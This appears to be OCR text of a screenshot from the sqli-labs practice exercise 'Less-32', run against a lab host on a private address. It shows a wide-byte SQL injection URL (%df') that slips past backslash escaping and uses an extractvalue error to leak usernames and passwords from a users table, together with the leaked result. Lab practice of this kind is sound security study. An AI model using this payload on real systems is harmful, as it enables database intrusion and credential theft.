 100%
192.168.75.132/sql/Less-32/?id=1%df%27and%20extractvalue(
Welcome Dhakkan
XPATH syntax error: '~DumbDumb~'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\'and extractvalue(null,concat(0x7e,(select concat(username,password) from users limit
0,1),0x7e))#
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-32/?id=1%df'and extractvalue(null,concat(0x7e,(select concat(username,password) from users limit 0,1),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies